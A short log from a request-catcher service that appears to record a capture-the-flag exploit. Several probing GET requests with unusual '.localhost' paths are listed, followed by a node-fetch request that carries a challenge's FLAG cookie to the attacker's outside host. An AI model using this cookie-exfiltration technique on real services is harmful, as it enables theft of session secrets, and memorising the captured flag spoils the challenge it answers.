 request catcher
GET /*.localhost/
2024-07-17T02:36:52+09:00
23.81.42.210
GET /=.localhost/
2024-07-17T02:17:02+09:00
23.81.42.210
GET /,.localhost/
2024-07-17T02:16:50+09:00
23.81.42.210
GET /$.localhost/
2024-07-17T02:15:17+09:00
23.81.42.210
GET /!.localhost/
2024-07-17T02:15:11+09:00
23.81.42.210
GET /*.localhost/
2024-07-17T02:09:50+09:00
23.81.42.210
GET /*.localhost/
2024-07-17T01:36:33+09:00
23.81.42.210
GET /*.localhost/ HTTP/1.1
Host: amylo.requestcatcher.com
Connection: close
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
Cookie: FLAG=DH{Be_Careful_with_using_LEGACY}
User-Agent: node-fetch/1.0 (+https://github.com/bitinn/node-fet